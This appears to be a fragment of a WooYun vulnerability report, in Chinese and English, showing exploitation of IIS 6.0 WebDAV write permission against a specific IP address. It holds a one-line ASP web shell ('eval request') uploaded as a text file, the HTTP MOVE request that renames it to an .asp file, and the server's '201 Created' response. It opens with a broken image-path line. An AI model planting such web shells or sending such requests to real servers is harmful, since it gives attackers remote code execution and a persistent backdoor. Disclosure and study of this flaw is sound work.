 221.123.132.16/test.txt
<%eval request("pass")%>
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 221.123.132.16 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 221.123.132.16
Destination: http://221.123.132.16/test.asp
提交数据包
HTTP/1.1 201 Created
Date: Sat, 16 Apr 2016 15:14:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://221.123.132.16/test.asp
Content-Type: text/xml
Content-Length: 0
www.wooyun.org